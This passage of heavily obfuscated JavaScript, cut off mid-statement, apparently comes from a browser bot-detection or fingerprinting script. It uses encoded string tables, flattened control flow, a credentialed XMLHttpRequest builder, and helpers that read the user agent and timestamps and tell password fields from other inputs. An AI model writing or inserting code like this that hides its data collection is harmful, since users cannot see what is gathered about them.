xOj=FOj[NH];Ec.push(mF);var KLj=jw(ks,[wx()[fd(Rl)](HIj,jHj,hq,IQ,Xp),xOj[Rz]]);AR(Yp,xOj)&&(KLj[wr()[Lk(Qz)].call(null,bd,tZ,zl)]=xOj[Yp]),AR(nl,xOj)&&(KLj[W8()[HS(tR)](zY,YY,Oz,Oc)]=xOj[nl],KLj[gk()[wQ(q1)](Jb,tq([]),tY)]=xOj[Pn]),this[Zr()[Sq(XQ)].call(null,XQ,HIj,XR,fz)][wr()[Lk(Yp)](nl,Ep,tq(Rz))](KLj);Mvj-=PB;Ec.pop();}break;case w5:{var lBj=FOj[NH];Ec.push(qD);var Ijj=lBj[Fp(typeof bY()[fR(Yp)],AD(W8()[HS(KQ)].apply(null,[BHj,tq(tq(Yp)),dE,cq]),[][[]]))?bY()[fR(Ql)].call(null,tq(tq({})),UE,XQ,NQ,wW):bY()[fR(GY)].apply(null,[Xp,Gl,p1,GS,cHj])]||{};Mvj-=Dv;Ijj[lz(typeof W8()[HS(Qz)],AD('',[][[]]))?W8()[HS(cq)](U7,OX,Z6j,Xp):W8()[HS(jY)](K9,k9,ll,tq(tq(Rz)))]=gk()[wQ(lE)].call(null,jF,tq([]),GD),delete Ijj[Zn()[cQ(22)](707,110)],lBj[bY()[fR(Ql)].apply(null,[ln,jp,XQ,NQ,wW])]=Ijj;Ec.pop();}break;case cH:{Mvj+=T;var PTj=FOj[NH];var HHj=FOj[Rj];var Njj=FOj[sC];Ec.push(T6j);}break;case Pj:{var SAj=FOj[NH];Ec.push(WLj);var VN=jw(ks,[wx()[fd(Rl)].apply(null,[gn,jHj,DS,IQ,Rz]),SAj[Rz]]);Mvj-=vm;AR(Sc[DS],SAj)&&(VN[wr()[Lk(Qz)](bd,cr,GD)]=SAj[Sc[DS]]),AR(nl,SAj)&&(VN[W8()[HS(tR)](sn,rS,Oz,vq)]=SAj[Sc[Oq]],VN[gk()[wQ(q1)](IF,tq(tq(Yp)),tY)]=SAj[Pn]),this[Zr()[Sq(XQ)](XQ,gn,XR,Rz)][Fp(typeof wr()[Lk(R8)],AD([],[][[]]))?wr()[Lk(Yp)].call(null,nl,VR,Ah):wr()[Lk(fz)](s2,hD,hk)](VN);Ec.pop();}break;case fB:{var Msj=FOj[NH];Ec.push(nV);var D0j=Msj[bY()[fR(Ql)].call(null,ln,QY,XQ,NQ,BBj)]||{};D0j[W8()[HS(jY)](lk,Jh,ll,tq(tq(Yp)))]=gk()[wQ(lE)].apply(null,[lLj,FZ,GD]),delete D0j[Zn()[cQ(22)](1106,110)],Msj[bY()[fR(Ql)](Cc,Hl,XQ,NQ,BBj)]=D0j;Ec.pop();Mvj-=hH;}break;}}while(QAj+Mvj!=bg);};var jj,PY,bq,bg,Tn,Tc,Hq,nQ,DD,f0,VR,tX,xh,x8,A0,d6,xc,hp,Sk,Ks,vC,VB,wD,x6,Rv,Ml,xr,lT,Wm,Kq,qc,mI,KB,nS,Q0,lO,zP,XH,nj,mt,xP,xX,vn,MC,Tl,Nk,Rh,h8,kv,Gg,XL,nq,VT,tO,Wq,RB,Jj,OI,RS,A5,Qn,jn,mE,U,tv,Q,OH,gn,sv,sL,w6,C5,C,OD,Qr,s5,xg,fv,vS,gH,zm,sq,qg,z6,vz,U3,LQ,Hc,EL,Fs,gB,sn,Ur,TT,Kh,tp,fg,Gp,SX,cc,NL,UQ,c8,cT,cY,Il,v8,Ll,Xt,sO,As,k8,ls,P6,SO,YD,wE,N,sP,w,S6,kY,LY,r8,YT,H5,Bq,BL,lB,V5,n6,Nn,Xj,X8,hY,fj,JB,vO,JR,br,kQ,zO,CL,FB,wj,rz,FR,TS,mR,Wt,FE,vj,Yh,Ph,rt,DB,VY,rq,UD,BR,jS,VL,l8,M5,Ls,Pv,qR,Rs,xL,GC,gh,bC,DY,Dr,hC,Fm,qh,G,Zz,JC,hL,VC,wI,QE,Yq,Uq,vt,I6,J,v6,mq,Wr,Dv,Iz,Uh,bz,Zh,bD,Ut,z5,SS,AQ,Wj,Bj,qT,QH,rv,HE,ZH,Q8,Hs,fH,Rn,El,Y8,YX,pq,lr,E0,Tp,On,Cp,pn,zT,Pz,f3,kI,Nl,SB,r5,lX,Vh,Um,BI,Nr,pD,OL,V,mY,X6,Kg,YB,Dh,wq,Lp,fh,WY,q8,W5,Vl,Dp,Ic,VX,Fz,Pq,UO,nP,O6,cm,sX,hh,KY,ML,b3,CH,jI,rC,gs,IP,Ij,nr,l3,zk,Kn,tL,zn,FC,Un,Bk,nh,nC,Fn,kp,n5,Mr,rY,IC,xs,Zm,zY,Fr,dD,KD,rE,JH,Xn,cB,Y0,U6,E,kt,ZE,WD,cH,Kl,c5,mS,Yr,Xr,kh,gr,Cz,lI,kz,nt,PQ,Uc,Kp,dn,tt,T8,HR,fY,Sn,NO,DT,Vm,kB,J8,mk,E6,z3,AS,jQ,fB,cD,rm,mn,Wk,lq,s8,GR,EC,fE,EI,LI,Iv,m6,xI,jX,HD,OS,jP,Uj,nL,tH,CS,wB,FX,lS,AH,Bg,sH,Cq,mQ,qQ,jL,Br,Tj,An,bI,S8,vv,UB,qS,gX,ss,m0,Kc,Mc,sQ,H6,Lr,Ag,G0,II,LT,g8,Us,sh,Dg,sj,d8,ND,NP,Pj,N3,tn,EX,AP,M3,TR,bB,jE,pp,Gt,vp,ER,cI,dO,ZC,MR,Zv,mH,Wc,YS,vl,nz,bT,Nv,TB,S0,jC,Ep,dp,wH,b8,Eq,xl,c0,hE,bp,Dk,KR,wR,hT,Y6,J0,C8,cr,It,MD,KO,P0,E5,VE,XX,t6,Am,zr,pz,LH,N5,VS,Wz,Kt,KI,Z6,lj,rk,wt,Ws,IR,Uk,CY,r3,Xz,mD,QS,zp,lc,hS,PS,j3,lC,UP,ZL,Ip,B8,UR,rr,pv,rj,hn,Bl,RH,LL,A,DR,fO,Qq,Bs,PC,WR,Bh,V8,ST,Rr,UI,AX,pB,hz,Ol,wP,wh,Bz,Xg,IX,GX,DQ,Q5,Hg,BB,sI,AY,cn,jT,tI,lQ,BH,KC,nY,AT,U0,zv,t5,Cm,Vt,Gz,S,At,kH,xj,nD,Lz,HX,xt,MX,LE,Mt,XY,bh,zD,vg,Tq,BD,qI,q0,Mm,Kz,Lj,K5,Ev,Os,st,cX,QO,bE,q3,gS,Rc,Eg,mP,pY,q5,dT,Fl,lt,lR,IH,Zs,hs,IL,Pm,FL,K6,wg,Yj,NT,HQ,Ek,Ih,Oh,rs,vm,lp,E8,W3,Jz,m3,QT,nc,FY,Cn,Sj,zE,HO,kR,PT,qs,Sh,TX,Xm,tk,Nm,RQ,DE,VO,Jg,jk,I3,jh,IY,vs,fm,ME,Mz,M6,Zk,Vc,Bt,kL,T,Pk,Mn,Jq,nn,xq,NY,wT,VD,Hz,WC,p0,lL,lg,N8,Ot,Sg,Jk,R6,Gj,xk,zB,In,qt,GH,pO,gg,qX,Rt,K3,mm,rP,MH,QR,Jl,TC,E3,Ik,Xc,AC,CC,dc,p5,Jm,tQ,Ln,VI,TE,zh,gO,O3,C3,QX,pj,UY,Pl,xv,k5,ct,zs,L8,Cl,hB,vE,zq,V3,zS,gq,Gr,B6,wl,D,w5,SP,vR,kS,Ck,TQ,pk,JL,YR,CP,Cs,Pc,wC,Bm,AL,rT,G6,gY,pS,Gc,nR,Qt,ZP,MT,vX,X0,CE,bv,Hj,tj,NE,Pr,Gm,ks,bm,zt,Vv,VP,hv,WE,Uz,R,Yt,BP,Ir,nB,vP,PH,dB,rI,TD,Yl,tl,UL,Wl,qp,PD,ZR,ql,Tv,pL,WB,lP,Nz,z8,CR,Qp,fC,Ul,cE,Gq,cS,r0,Vq,pt,JE,WQ,Zq,lm,xC,sr,mB,Wg,IO,hm,dj,ED,Lq,L0,BY,jq,rl,Rk,NX,qL,YQ,nm,jz,fr,q6,fD,OP,Cj,U8,GB,Jn,Dt,CX,dv,Dq,Yc,Bn,Pg,gz,JD,YE,fk,v0,KH,hg,Vz,xB,vI,D3,Kk,O,Sp,YO,cl,n0,I5,lD,St,qv,gD,qj,cp,dq,DC,Y3,QL,BT,Sl,dk,DO,pg,KL,mO,rc,EB,TY,Hv,F5,m8,Tt,Vk,J6,Jc,Z8,HL,WX,wX,vT,Yg,Y5,FI,L3,Ts,I8,sR,CT,Gh,PE,Wh,nX,LS,Gn,bt,Th,Or,n8,SH,H,BQ,cg,fs,kO,F8,TH,pE,p6,p8,zX,Lc,sS,xR,KE,NC,Om,qY,GI,vk,sY,bO,Dc,L6,dz,AE,tD,cR,LB,xm,cs,ZQ,GO,k0,xn,O8,MP,QC,RI,XB,Qc,d5,sl,QQ,CD,ZB,XI,Mp,zR,p3,bn,tm,ht,fp,dR,gt,bL,t8,ck,s3,AB,kg,EQ,Yv,fl,WL,En,IB,rQ,vr,GQ,Az,SQ,nk,Fk,CQ,vD,hH,dr,m5,jR,Ys,F0,Sz,K8,Z5,ZT,WP,OE,jr,OQ,Ng,Cg,kX,pP,wY,Fq,LR,OB,Op,LP,Mv,P8,FD,GL,kr,LX,kk,JX,I,wc,Cr,fQ,dg,EO,Aj,Np,sg,SY,lk,ft,Xl,ng,rX,xD,zQ,FQ,DL,mz,ID,bQ,jD,PB,js,pC,D6,Sr,H0,N6,Es,Rp,rR,gl,kT,pT,F,jl,Dj,k6,fI,Vj,gQ,Hm,Bc,Vr,LD,gT,Tg,Er,j6,HY,Og,TI,PX,bk,Bp,Gk,rg,wm,hP,Dn,KX,Ap,hR,RR,A6,L,qz,EY,Hn,Xh,WH,fq,Ez,BE,Vp,pX,B0,rD,pH,gj,pr,FO,JQ,qr,Q6,Bv,Vn,A8,Ig;var r7=function(b3j,wjj){return b3j>=wjj;};var NLj=function(rIj,gmj){return rIj^gmj;};var MN=function(vsj){var MOj=['text','search','url','email','tel','number'];vsj=vsj["toLowerCase"]();if(MOj["indexOf"](vsj)!==-1)return 0;else if(vsj==='password')return 1;else return 2;};var EG=function(Qvj){return ~Qvj;};var mM=function(SBj,Ajj){return SBj[F2[Pn]](Ajj);};var Cmj=function(){return tW.apply(this,[NH,arguments]);};var WT,JI,km,T3,Kj,jO,Rj,QB,Vs,sC,NH;var QD=function(xN,hgj){return xN-hgj;};var E6j=function(){return lV.apply(this,[bB,arguments]);};var TLj=function(){return pb.apply(this,[jO,arguments]);};var v0j=function(){var gjj;if(typeof Z0["window"]["XMLHttpRequest"]!=='undefined'){gjj=new (Z0["window"]["XMLHttpRequest"])();}else if(typeof Z0["window"]["XDomainRequest"]!=='undefined'){gjj=new (Z0["window"]["XDomainRequest"])();gjj["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Z0["Function"])this["onreadystatechange"]();};}else{gjj=new (Z0["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof gjj["withCredentials"]!=='undefined'){gjj["withCredentials"]=true;}return gjj;};var l3j=function(){return [];};var F9=function(ULj,M6j){return ULj>M6j;};var OHj=function dLj(GJ,Ysj){'use strict';var JBj=dLj;switch(GJ){case t5:{var ZBj=Ysj[NH];var zJ=Ysj[Rj];var UJ=Ysj[sC];Ec.push(KW);try{var J6j=Ec.length;var Fjj=tq({});var Xmj;return Xmj=jw(ks,[W8()[HS(jY)](It,wz,ll,Jh),gk()[wQ(lE)](XY,Gl,GD),Zn()[cQ(Hk)](Pl,mr),ZBj.call(zJ,UJ)]),Ec.pop(),Xmj;}catch(nIj){Ec.splice(QD(J6j,Yp),Infinity,KW);var WAj;return WAj=jw(ks,[W8()[HS(jY)](It,Jp,ll,tq(tq(Rz))),bY()[fR(IQ)].call(null,TF,Yp,KQ,vQ,NR),Zn()[cQ(Hk)].call(null,Pl,mr),nIj]),Ec.pop(),WAj;}Ec.pop();}break;case Q6:{return this;}break;case wj:{var JAj=Ysj[NH];Ec.push(b0j);var WIj;return WIj=jw(ks,[lz(typeof W8()[HS(RY)],AD('',[][[]]))?W8()[HS(cq)].call(null,XZ,zl,hBj,OX):W8()[HS(rS)].call(null,UBj,tq(tq(Yp)),R8,BX),JAj]),Ec.pop(),WIj;}break;case YO:{return this;}break;case DB:{return this;}break;case cH:{var B0j;Ec.push(sK);return B0j=Zn()[cQ(Hh)](FU,Nw),Ec.pop(),B0j;}break;case T3:{var l6j=Ysj[NH];Ec.push(c0j);var smj=Z0[W8()[HS(Ah)].apply(null,[Qr,q1,rn,ll])](l6j);var lIj=[];for(var lPj in smj)lIj[Fp(typeof wr()[Lk(hk)],AD([],[][[]]))?wr()[Lk(Yp)](nl,jh,dY):wr()[Lk(fz)].call(null,Jf,cHj,TF)](lPj);lIj[lz(typeof dQ()[Al(hd)],AD('',[][[]]))?dQ()[Al(wz)](Oc,Lt,vQ):dQ()[Al(jp)](tq(tq(Yp)),DS,CD)]();var m6j;return m6j=function Tvj(){Ec.push(NF);for(;lIj[dQ()[Al(Rz)](Rz,lh,lk)];){var fsj=lIj[Fp(typeof W8()[HS(BX)],'undefined')?W8()[HS(lY)](lq,lY,lh,xz):W8()[HS(cq)](j4,tq(Yp),J9,tq(Yp))]();if(AR(fsj,smj)){var K3j;return Tvj[vc()[Yn(Ql)].apply(null,[Dc,sz])]=fsj,Tvj[dQ()[Al(Zc)](Pn,Qh,BY)]=tq(Sc[DS]),Ec.pop(),K3j=Tvj,K3j;}}Tvj[dQ()[Al(Zc)](Oc,Qh,BY)]=tq(Rz);var pvj;return Ec.pop(),pvj=Tvj,pvj;},Ec.pop(),m6j;}break;case JI:{Ec.push(J2);this[dQ()[Al(Zc)].apply(null,[Iq,Qh,Sk])]=tq(Rz);var x3j=this[Zr()[Sq(XQ)](XQ,qBj,XR,IS)][Rz][bY()[fR(Ql)](Jr,k9,XQ,NQ,rb)];if(lz(bY()[fR(IQ)](tR,kl,KQ,vQ,qBj),x3j[W8()[HS(jY)].call(null,rQ,qD,ll,Hr)]))throw x3j[lz(typeof Zn()[cQ(zl)],AD([],[][[]]))?Zn()[cQ(Rl)](kw,ksj):Zn()[cQ(Hk)](KY,mr)];var QPj;return QPj=this[wr()[Lk(hk)](Ql,YS,tq(tq([])))],Ec.pop(),QPj;}break;case A5:{var Kvj=Ysj[NH];var FJ;Ec.push(YOj);return FJ=Kvj&&wS(gk()[wQ(GY)](lQ,Zc,IS),typeof Z0[vW()[sM(Pn)].apply(null,[JY,dh,bK,QZ,IQ])])&&lz(Kvj[vc()[Yn(Pn)].call(null,Ph,PR)],Z0[vW()[sM(Pn)](JY,tq({}),Qh,QZ,IQ)])&&Fp(Kvj,Z0[vW()[sM(Pn)].apply(null,[JY,Yp,Pp,QZ,IQ])][lz(typeof gk()[wQ(vh)],AD([],[][[]]))?gk()[wQ(nl)].apply(null,[s0j,YY,q4]):gk()[wQ(Rz)].call(null,Dd,lE,lY)])?Fp(typeof vc()[Yn(R8)],AD([],[][[]]))?vc()[Yn(Hh)](TJ,WK):vc()[Yn(XQ)].call(null,lY,IN):typeof Kvj,Ec.pop(),FJ;}break;case Rj:{var Vvj=Ysj[NH];return typeof Vvj;}break;case JB:{var KPj=Ysj[NH];var Gjj=Ysj[Rj];var mLj=Ysj[sC];Ec.push(pN);KPj[Gjj]=mLj[vc()[Yn(Ql)].call(null,NG,sz)];Ec.pop();}break;case sC:{var IOj=Ysj[NH];var Hvj=Ysj[Rj];var O3j=Ysj[sC];return IOj[Hvj]=O3j;}break;case H6:{var IIj=Ysj[NH];var Lvj=Ysj[Rj];var XN=Ysj[sC];Ec.push(WF);try{var bsj=Ec.length;var CN=tq({});var G3j;return G3j=jw(ks,[W8()[HS(jY)].call(null,Vt,pQ,ll,IE),gk()[wQ(lE)](cl,xz,GD),Fp(typeof Zn()[cQ(bK)],'undefined')?Zn()[cQ(Hk)].apply(null,[JE,mr]):Zn()[cQ(Rl)](Tw,ZW),IIj.call(Lvj,XN)]),Ec.pop(),G3j;}catch(ROj){Ec.splice(QD(bsj,Yp),Infinity,WF);var cOj;return cOj=jw(ks,[Fp(typeof W8()[HS(ln)],'undefined')?W8()[HS(jY)](Vt,hX,ll,IS):W8()[HS(cq)].call(null,IG,R8,APj,Rl),bY()[fR(IQ)].apply(null,[xz,pQ,KQ,vQ,tZ]),Zn()[cQ(Hk)](JE,mr),ROj]),Ec.pop(),cOj;}Ec.pop();}break;case sH:{return this;}break;case sj:{var Vsj=Ysj[NH];var ELj;Ec.push(P3j);return ELj=jw(ks,[W8()[HS(rS)].call(null,Un,Eh,R8,md),Vsj]),Ec.pop(),ELj;}break;case Pm:{return this;}break;case O6:{return this;}break;}};var DIj=function(){return Z0["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var CTj=function(){if(Z0["Date"]["now"]&&typeof Z0["Date"]["now"]()==='number'){return Z0["Math"]["round"](Z0["Date"]["now"]()/1000);}else{return Z0["Math"]["round"](+new (Z0["Date"])()/1000);}};function fL(){gP=function(){};if(typeof window!==[]+[][[]]){Z0=window;}else if(typeof global!==[]+[][[]]){Z0=global;}else{Z0=this;}}var tAj=function(){return ["C_9Y \v\vDE","p*","\b>\x40B","N\"5\f\x07%[I","[CH","\"\n\x40Jw$","&(*\f#KIH1\x070Y","+","\"]_","UdR","1| \f%\f\n-%\x07[MS3","`\v\x07\r%M","","N0","6$(LAR5","Q2","\x3f","\x008\x00\x40\x40H84\x074","=^IX3*\x07;\"[EH)\f\n8\rG","Z[","-k","E!T.\v32\v%\rJMH","R1\n(","%#]XU#\n(\x07","v_R5","\n\f4BS1/.\r\v2\rE","\vZ|N \f=\vM","#>\rN\x400\tI4=NE8\x07D\x07GHN$\r","\x3f\f\"\vKEU5q\x07\x3fZ","\r0\t\bY1aUkFAJ2\f\x07\n\x3f","T$71\v#NI I.\v=1\x00\x3fE","q*on;p4-;M Hh$*O%CW3$lD","5\vZ\\]81=\f","P \f(+\x07\x004fJ","\b42HU\"Y5\n,","9","}K","\x000fJ3U3\v4","0]CU-","S9\f\n%","]-","DIS3","K\x00D.X \v=","MI](","%(\x07","T$","7\')1bi5c:&&65ln6p","%\rY","\rG\x40]%2","%#\\AR5\f","95\n\f","Y/9\fc","%","KH\r3(Lc","\")\r%\x07[MS3","C","5*!\\^o4,\r4zER ","]X","OO",":","BH","=\b8HXS/P6\"[EH","ZY","==\x07GEQ\n2!LH","B","[OS\"","\x3f%\r","x \v9","\x00\\_Y%","zEJ$\r0\v\f%By\x40[l62","0\r",">\fDCO$3\f","P45\f04]","FV\x07U2>\v\r%JDR&","\f","}\v]",",\b8","GOU.","\x075vMS3\n7Z\"%\n==y^Q(\f9","\bX\" =\r7H_H.:\n\x07\v.DOP",",\r\x00\n%\x07[HK/","","(\v9\b>","\v\x3fL_]&",")LBU./","5)\x3f","YYP(\f4","-<a73VqH","1\r9","_MQl-\n;O\x00\nqP\tJNa1\f#9-q [CO$\r/","2\f5ZXH$4\x074","\x3f","\f,\x07","2\v3\bLO2\x07%\r[q","/))0\fHKN","\"908LCH","S((\x07^2\rH^Yh","N4(\v","aD()I\x070E\fH 7B\r+\x07\tI\t_$8\x07\r","MY21\v\t","]5_2\x07,0\fM\x40NoC\x3f\r$LHO/B\b!Pq","%6L\x40Q$\v.!0L^7S3>)>]",",\x07",">","0\f=2EM\bY3_\n\x078\rG\f!P45\f","\x40N]5","p[^","{R+\x07\v8MH.5","LBY3.","FV8R/.1\n4\x07Gu","N&","\"\x07Z_S/,(\r6\x07",".c6>\r\'\x07[s_3,6\x3f","(>L^2]2","\f\b4LBz40+\r","MIU$","[E[","\b","c.\v#=LZP4(\x07","[sd<\vQM\bC","\r2\x07","^I{\r)9\f\r\v#","EYU/\f"," \f5\x40ZN \x3f\n","8\x07EH","\\D$\x079","V.2","T\"","LX8R5.\b\b","S,0\x07","ZXQ\t9\f","\v[E[","\x004E","%9","\rGGE%+\f","\x40]%2","\r\x07","N\\","R","EN 9!>\x40Y"];};var n3j=function(){xLj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var X6j=function(HAj){return Z0["Math"]["floor"](Z0["Math"]["random"]()*HAj["length"]);};var gP;var vG=function X3j(hsj,f6j){var NPj=X3j;for(hsj;hsj!=Zv;hsj){switch(hsj){case Y5:{OK=IQ*th+KQ+Yp;mW=Pn+nl+IS*wz*XQ;vf=Yp+th+wz*IQ*nl;hsj-=H5;Vd=th*KQ+IS+Ql;QTj=cq*th+nl-wz*KQ;lJ=XQ-IQ+th*KQ+cq;}break;case Eg:{Qsj=th*IQ+cq+IS+Jh;Tw=KQ+IS+th*Yp*wz;V7=Jh*IQ+nl+th*Pn;mF=XQ+th*IQ+nl+IS;BHj=cq*nl*Ql*KQ;Ab=th*cq-IS*Yp-Jh;ZF=XQ*th-IQ-Pn-cq;YHj=IQ*th-Ql*Yp-nl;hsj=Sj;}break;case vP:{hsj=kv;P1=IS*Ql+th-KQ+cq;Tb=Jh+th+Pn+wz-KQ;cW=nl+Jh-KQ+th+cq;Q9=Ql*th+IS+IQ-Jh;}break;case GH:{var Gb=AN[L3j];var PPj=QD(Gb.length,Yp);hsj=gO;}break;case S6:{rsj=cq*Ql*KQ+IQ*Jh;Hsj=Jh-Yp+wz+Pn*th;Igj=Ql+Jh+IS+wz*th;xJ=IQ-Yp+nl*Jh*wz;hsj+=hs;N2=KQ+Ql*th-XQ*nl;Fmj=th*cq-Ql*IS-XQ;}break;case V:{PG=Jh+cq*th+Ql+XQ;hsj+=Dg;rF=Yp+wz*th+Jh*KQ;mw=cq*th-nl+IS*IQ;l2=th-XQ+Jh*Ql*nl;vM=th*KQ+nl-Jh-XQ;}break;case xC:{Qk=Pn-cq-Yp+wz*th;FS=Ql*IS*IQ-KQ;hsj+=WT;Tr=XQ*th-Ql*Yp;tE=th*wz+Ql+Pn+Jh;}break;case XH:{xM=XQ*Pn-wz+th*IQ;ff=th*cq-Pn*XQ-nl;zmj=XQ*Jh+Ql*IQ*KQ;KAj=th*cq*Yp+IQ-Jh;hsj+=p6;}break;case fs:{jc=cq+KQ+wz*th+Jh;Xd=nl*XQ*Jh+Yp-wz;hsj+=DB;Ox=th*Ql+IS-Pn+Jh;m4=th*IQ-IS+Jh-wz;}break;case tv:{mmj=Ql*cq*IS-KQ-th;LU=nl+XQ*th-Pn*IS;Bf=Ql*Pn*KQ*IS+th;l0j=nl*XQ*Jh+Ql;JY=Yp*nl-IS+IQ*Jh;NG=wz*IQ*XQ-nl*KQ;hsj-=P6;NM=th*Ql+KQ-cq+Pn;}break;case Hv:{hsj=SB;EJ=Ql*IQ+th*KQ-Yp;zLj=Yp+Pn-KQ+XQ*Jh;MJ=XQ*th-IS*IQ-Yp;jsj=Ql*nl*IS*wz-cq;UM=Ql*IS*Jh-nl*th;}break;case dj:{rh=Pn+KQ*cq+th*Ql;QK=nl+th*IS+Ql+Pn;pM=wz+nl+Pn+XQ*Jh;hsj=Um;Tk=XQ+Jh*wz+nl;Dd=XQ+Jh+th*wz-IS;NU=Pn+Jh+th*IS-Yp;}break;case Y3:{Umj=IQ-nl*cq+th*KQ;LJ=KQ+IQ*Ql*cq;ggj=IS+th*wz-Yp+nl;hsj=zm;fJ=Jh*Pn*Ql-cq-nl;WS=Ql-IQ+cq*th+wz;Qmj=IS*XQ*Ql-Yp-nl;}break;case lI:{if(Af(CBj,BAj.length)){do{var j3j=mM(BAj,CBj);var cBj=mM(kOj.B5,O0j++);wBj+=X3j(m0,[Fh(bW(EG(j3j),cBj),bW(EG(cBj),j3j))]);CBj++;}while(Af(CBj,BAj.length));}hsj=VT;}break;case xm:{sLj=Pn*Jh*IS-wz+XQ;Rx=Ql*cq*nl+th*KQ;P6j=nl+cq*IS*Ql;JTj=IS+th*XQ-cq*Pn;g0j=Ql*th-nl+KQ;hsj+=U6;rPj=Ql*KQ*IQ+nl*IS;}break;case ss:{zF=Yp+cq*th+IS-wz;PLj=wz*IQ*cq+th*IS;hsj=HO;FTj=th*cq-Ql*XQ+Jh;df=XQ*Yp*th-IQ+Pn;Bb=th*KQ-Pn*Yp-wz;G4=cq*Yp+KQ*th-IS;}break;case xj:{V3j=Yp+Pn*wz+th*KQ;hQ=wz*Ql*IQ+th*Pn;G2=cq*Jh-IQ-KQ+Yp;hsj-=km;B6j=Yp*KQ*th+cq*wz;}break;case Zm:{var XTj=f6j[NH];hsj=Zv;Y6j=function(VLj,DOj){return lV.apply(this,[Yj,arguments]);};return OPj(XTj);}break;case lT:{hJ=IQ+th*Ql-cq*wz;rmj=cq*th-XQ+IQ-IS;hsj-=OP;ZW=Jh*XQ*Yp+Pn-th;NAj=nl*Jh-XQ+th*KQ;Wp=KQ*cq+XQ+IQ*th;OY=KQ+Yp+cq*Pn*XQ;VQ=Jh+IQ*XQ*Pn*KQ;}break;case Ks:{xd=th*wz+IS*nl-Yp;DTj=Ql-cq*Pn+th*XQ;OLj=th*wz+KQ*Yp*Ql;hsj=zO;gG=IQ+wz-KQ+cq*th;}break;case S:{vjj=th*Ql+nl*IS*XQ;hsj=BT;LZ=Ql*Jh+IQ+nl-IS;tx=IQ*th-cq+IS-wz;KW=th*IS+Jh*Ql;}break;case j3:{JK=Pn+XQ*th-Jh+nl;hsj=bv;JJ=th+IQ-KQ+cq*Jh;d6j=wz*Yp*Jh-IS-KQ;EIj=Jh*Ql+nl+IS+cq;IAj=KQ+Jh+th*Ql-Yp;H4=nl*th-IQ-Jh+Pn;}break;case D6:{WG=Ql*th-IS*cq-Yp;OG=nl+Jh*Pn*Ql;hsj=WB;DK=KQ*Ql+IQ+th+Pn;Ggj=th+wz+Jh*Pn*IQ;AW=KQ*Jh*nl+Yp+XQ;}break;case OI:{vgj=wz+Jh*Ql-KQ-nl;kgj=KQ*Yp+th*wz-Pn;Smj=Yp*Ql*Jh*nl;hsj=sC;Fvj=th*Ql+XQ*cq;}break;case C5:{Px=Jh-Yp+th*cq+IQ;Tx=IS*th+IQ*Ql*Pn;GW=Ql*Yp*th+XQ+nl;wM=Pn*Jh*cq+KQ;L4=IS-nl+cq*wz*IQ;hsj+=M6;ATj=IS*IQ+th*nl-KQ;JOj=wz-th-Yp+Jh*cq;}break;case DL:{mN=nl+th*XQ-Jh-Ql;bOj=XQ+nl*IQ*cq*IS;hsj+=U6;F0j=nl+cq*th+wz+XQ;Ojj=IS+th*cq+IQ-Jh;}break;case Um:{CF=IQ*wz*IS*KQ;QV=IQ+XQ*wz*cq-Pn;RLj=wz*Jh*Pn-KQ+th;hsj-=N3;SD=Jh*Yp-IQ+cq*th;C4=IS+nl*IQ*Jh;}break;case rP:{bK=cq+IS*Jh-XQ*IQ;hsj+=NT;Ok=th*Yp+nl*wz;sf=XQ*nl*KQ*cq+th;zgj=wz+cq*XQ*KQ-Pn;LHj=XQ*cq*IQ-Yp-nl;}break;case J:{hsj=kH;for(var POj=Rz;Af(POj,hAj[dQ()[Al(Rz)](Jp,lh,lLj)]);POj=AD(POj,Yp)){(function(){Ec.push(Lf);var EOj=hAj[POj];var mIj=Af(POj,GTj);var Rvj=mIj?W8()[HS(Rz)](LB,bK,Ok,kl):vc()[Yn(Rz)].call(null,r3j,Mk);var wTj=mIj?Z0[vc()[Yn(Yp)].apply(null,[Dj,IE])]:Z0[dQ()[Al(Yp)].call(null,tq({}),xE,KC)];var tJ=AD(Rvj,EOj);gP[tJ]=function(){var Z3j=wTj(qvj(EOj));gP[tJ]=function(){return Z3j;};return Z3j;};Ec.pop();}());}}break;case m3:{PBj=IS*Pn*KQ*XQ;zTj=Jh*XQ+IQ-nl+cq;hsj=xv;xIj=th+KQ+IS*Jh+Yp;hTj=XQ*cq*Yp*KQ;xgj=XQ*Jh-cq+Ql-IS;}break;case sH:{np=Ql+th*wz*Yp+Jh;ETj=KQ+cq+wz*Jh+Yp;SK=Pn+KQ+th+XQ+IQ;J1=IQ+th-XQ+Pn+KQ;hsj=Pv;Lw=cq*IQ*wz-Ql-IS;}break;case wm:{hsj+=dO;gOj=IS+Jh*wz-Pn*Ql;nZ=Ql*XQ+IS*Jh+Pn;Y4=Jh+th*IQ-cq-KQ;UV=Jh-wz+cq*th+XQ;djj=th*KQ-Ql*cq;Wvj=KQ*th+cq*Yp-nl;s3j=nl*th+KQ*cq*XQ;}break;case GC:{UIj=Ql+th*wz-Yp-Jh;hsj=dB;nV=Jh*KQ+Pn*th-wz;JZ=Yp+cq+XQ*Ql*IS;GS=nl+th+IQ*wz-IS;Wd=XQ*Pn*IQ+Yp+wz;}break;case ZC:{DAj=nl*IS*th+XQ;q6j=Ql*XQ*IQ+wz*cq;hsj+=n6;K2=nl+th*cq-Pn*KQ;T1=KQ-Jh+th*wz;Bvj=cq*th-IS*XQ-Pn;p1=IS+cq*wz*XQ+Ql;}break;case MH:{vTj=IQ+th+XQ*Jh-KQ;OTj=nl-wz*Jh+Ql*th;Ujj=XQ+th*wz+cq+Jh;mvj=Jh*IS+nl*th+IQ;hsj+=K6;nLj=cq*Pn*Ql*IS+KQ;N6j=XQ*Jh+Pn-KQ*nl;}break;case dB:{Vb=IQ*Pn*KQ*nl-Ql;P3j=Jh*KQ*IQ+Yp-Pn;U0j=Jh+XQ+Pn+th*IS;Zgj=Yp+cq+IQ+Jh*KQ;Nt=Jh*nl*XQ-wz;Nh=XQ*Jh*Pn-wz-cq;wn=Yp*wz+th*KQ-Jh;hsj-=FO;}break;case L:{Tsj=KQ*IS+Jh*XQ;S0j=wz*th+cq+IQ+Jh;GLj=IQ+XQ+wz*IS*Jh;hsj+=cm;Avj=cq*Jh-wz+Yp+th;ksj=th*wz-XQ*Pn-cq;MLj=IQ*cq+Ql*th-wz;}break;case 